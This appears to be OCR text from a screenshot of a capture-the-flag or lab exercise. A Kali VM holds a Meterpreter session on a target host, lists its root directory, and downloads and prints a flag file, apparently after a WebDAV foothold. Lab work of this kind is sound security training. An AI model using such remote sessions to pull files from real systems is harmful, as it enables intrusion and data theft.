 Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Index of /webdav - Mozil... Shell No. 1 webdav - File Manager 11:10 AM
Shell No. 1
File Actions Edit View Help
vmlinuz
vmlinuz.old
cat flag.txt
b1ng0w@5h1sn@m0
exit
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-02-27 10:28:06 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-02-27 10:27:27 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2021-02-27 10:32:51 -0800 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-02-27 10:27:31 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-02-27 10:28:36 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > download /flag.txt
[*] Downloading: /flag.txt → flag.txt
[*] Downloaded 16.00 B of 16.00 B (100.0%): /flag.txt → flag.txt
[*] download : /flag.txt → flag.txt
meterpreter > cat /flag.txt
b1ng0w@5h1sn@m0
meterpreter >
Status: Running
Type here to search
7:10 PM
2/27/2021